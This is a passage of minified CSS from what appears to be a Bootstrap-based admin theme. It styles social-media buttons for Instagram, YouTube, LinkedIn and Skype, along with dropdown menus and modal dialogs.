[fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-instagram{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram i{color:#e1306c}.btn.btn-light-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram.focus:not(.btn-text),.btn.btn-light-instagram:focus:not(.btn-text),.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram.focus:not(.btn-text) i,.btn.btn-light-instagram:focus:not(.btn-text) i,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-instagram.disabled,.btn.btn-light-instagram:disabled{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram.disabled i,.btn.btn-light-instagram:disabled i{color:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg g [fill],.btn.btn-light-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-light-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.disabled.dropdown-toggle:after,.btn.btn-light-instagram:disabled.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram:not(:disabled):not(.disabled).active,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-instagram.btn-dropdown,.show>.btn.btn-light-instagram.dropdown-toggle{color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram:not(:disabled):not(.disabled).active i,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-instagram.btn-dropdown i,.show>.btn.btn-light-instagram.dropdown-toggle i{color:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-youtube{color:#fff;background-color:red;border-color:red}.btn.btn-youtube i{color:#fff}.btn.btn-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.dropdown-toggle:after{color:#fff}.btn.btn-youtube.focus:not(.btn-text),.btn.btn-youtube:focus:not(.btn-text),.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube.focus:not(.btn-text) i,.btn.btn-youtube:focus:not(.btn-text) i,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-youtube.disabled,.btn.btn-youtube:disabled{color:#fff;background-color:red;border-color:red}.btn.btn-youtube.disabled i,.btn.btn-youtube:disabled i{color:#fff}.btn.btn-youtube.disabled .svg-icon svg g [fill],.btn.btn-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.disabled.dropdown-toggle:after,.btn.btn-youtube:disabled.dropdown-toggle:after{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-youtube.btn-dropdown,.show>.btn.btn-youtube.dropdown-toggle{color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube:not(:disabled):not(.disabled).active i,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-youtube.btn-dropdown i,.show>.btn.btn-youtube.dropdown-toggle i{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-youtube{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube i{color:red}.btn.btn-light-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.dropdown-toggle:after{color:red}.btn.btn-light-youtube.focus:not(.btn-text),.btn.btn-light-youtube:focus:not(.btn-text),.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube.focus:not(.btn-text) i,.btn.btn-light-youtube:focus:not(.btn-text) i,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-youtube.disabled,.btn.btn-light-youtube:disabled{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube.disabled i,.btn.btn-light-youtube:disabled i{color:red}.btn.btn-light-youtube.disabled .svg-icon svg g [fill],.btn.btn-light-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-light-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.disabled.dropdown-toggle:after,.btn.btn-light-youtube:disabled.dropdown-toggle:after{color:red}.btn.btn-light-youtube:not(:disabled):not(.disabled).active,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-youtube.btn-dropdown,.show>.btn.btn-light-youtube.dropdown-toggle{color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube:not(:disabled):not(.disabled).active i,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-youtube.btn-dropdown i,.show>.btn.btn-light-youtube.dropdown-toggle i{color:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-linkedin{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin i{color:#fff}.btn.btn-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.dropdown-toggle:after{color:#fff}.btn.btn-linkedin.focus:not(.btn-text),.btn.btn-linkedin:focus:not(.btn-text),.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin.focus:not(.btn-text) i,.btn.btn-linkedin:focus:not(.btn-text) i,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-linkedin.disabled,.btn.btn-linkedin:disabled{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin.disabled i,.btn.btn-linkedin:disabled i{color:#fff}.btn.btn-linkedin.disabled .svg-icon svg g [fill],.btn.btn-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.disabled.dropdown-toggle:after,.btn.btn-linkedin:disabled.dropdown-toggle:after{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-linkedin.btn-dropdown,.show>.btn.btn-linkedin.dropdown-toggle{color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-linkedin.btn-dropdown i,.show>.btn.btn-linkedin.dropdown-toggle i{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin i{color:#0077b5}.btn.btn-light-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin.focus:not(.btn-text),.btn.btn-light-linkedin:focus:not(.btn-text),.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin.focus:not(.btn-text) i,.btn.btn-light-linkedin:focus:not(.btn-text) i,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin.disabled,.btn.btn-light-linkedin:disabled{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin.disabled i,.btn.btn-light-linkedin:disabled i{color:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.disabled.dropdown-toggle:after,.btn.btn-light-linkedin:disabled.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-linkedin.btn-dropdown,.show>.btn.btn-light-linkedin.dropdown-toggle{color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-linkedin.btn-dropdown i,.show>.btn.btn-light-linkedin.dropdown-toggle i{color:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-skype{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype i{color:#fff}.btn.btn-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.dropdown-toggle:after{color:#fff}.btn.btn-skype.focus:not(.btn-text),.btn.btn-skype:focus:not(.btn-text),.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype.focus:not(.btn-text) i,.btn.btn-skype:focus:not(.btn-text) i,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-skype.disabled,.btn.btn-skype:disabled{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype.disabled i,.btn.btn-skype:disabled i{color:#fff}.btn.btn-skype.disabled .svg-icon svg g [fill],.btn.btn-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.disabled.dropdown-toggle:after,.btn.btn-skype:disabled.dropdown-toggle:after{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-skype.btn-dropdown,.show>.btn.btn-skype.dropdown-toggle{color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype:not(:disabled):not(.disabled).active i,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-skype.btn-dropdown i,.show>.btn.btn-skype.dropdown-toggle i{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-skype{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype i{color:#00aff0}.btn.btn-light-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype.focus:not(.btn-text),.btn.btn-light-skype:focus:not(.btn-text),.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype.focus:not(.btn-text) i,.btn.btn-light-skype:focus:not(.btn-text) i,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-skype.disabled,.btn.btn-light-skype:disabled{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype.disabled i,.btn.btn-light-skype:disabled i{color:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg g [fill],.btn.btn-light-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-light-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.disabled.dropdown-toggle:after,.btn.btn-light-skype:disabled.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype:not(:disabled):not(.disabled).active,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-skype.btn-dropdown,.show>.btn.btn-light-skype.dropdown-toggle{color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype:not(:disabled):not(.disabled).active i,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-skype.btn-dropdown i,.show>.btn.btn-light-skype.dropdown-toggle i{color:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.dropdown-menu{left:0}.dropdown-menu:after,.dropdown-menu:before{display:none!important}.dropdown-menu>.dropdown-item,.dropdown-menu>li>a{outline:none!important;display:flex;flex-grow:1}.dropdown-menu>.dropdown-item>i:before,.dropdown-menu>li>a>i:before{line-height:0;vertical-align:middle}.dropdown-menu.dropdown-menu-anim-up{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-up .3s ease-out 1}.dropdown-menu .dropdown-menu-anim-down.dropdown-menu-anim,.dropup .dropdown-menu.dropdown-menu-anim{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-down .3s ease-out 1}@media (max-width:600px){.dropdown-menu{width:75vw}}@media (min-width:205px){.dropdown-menu.dropdown-menu-sm{width:175px}}@media (min-width:280px){.dropdown-menu.dropdown-menu-md{width:250px}}@media (min-width:380px){.dropdown-menu.dropdown-menu-lg{width:350px}}@media (min-width:430px){.dropdown-menu.dropdown-menu-xl{width:400px}}@media (min-width:630px){.dropdown-menu.dropdown-menu-xxl{width:600px}}.dropdown-inline{display:inline-block}@keyframes animation-dropdown-menu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes animation-dropdown-menu-move-down{0%{margin-top:10px}to{margin-top:0}}@keyframes animation-dropdown-menu-move-up{0%{margin-top:10px}to{margin-top:0}}.modal .modal-header{align-items:center}.modal .modal-header .modal-title{font-weight:500;font-size:1.3rem;color:#181c32}.modal .modal-header .modal-title small{font-weight:400;font-size:.9rem;color:#b5b5c3}.modal .modal-header .close{outline:none!important;color:#b5b5c3;padding:0;margin:0;line-height:0}.modal .modal-header .close,.modal .modal-header .close .ki,.modal .modal-header .close i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.modal .modal-header .close .ki,.modal .modal-header .close i{color:#3f4254;font-size:.8rem}.modal .modal-header .close span{display:none}.modal .modal-header .close:hover,.modal .modal-header .close:hover .ki,.modal .modal-header .close:hover i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.modal.modal-sticky.modal-sticky-bottom-right{padding:0!important;max-width:500px;height:auto;position:fixed;left:auto;top:auto;bottom:25px;right:25px;margin:0;box-shadow:0 0 60px -15px rgba(0,0,0,.2);border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog{position:static;max-width:500px;width:auto;margin:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog .modal-content{border:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg,.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg .modal-dialog{max-width:600px}@media (max-width:991.98px){.modal.modal-sticky.modal-sticky-bottom-right{bottom:10px;right:10px}}@media (max-width:767.98px){.modal.modal-sticky.modal-sticky-bottom-right{max-width:90%}}.modal-open{overflow:auto!important;padding:0!important}@media (min-width:1200px){.modal-dialog.modal-xl{max-width:1100px}}.symbol{display:inline-block;flex-shrink:0;position:relative;border-radius:.42rem}.symbol 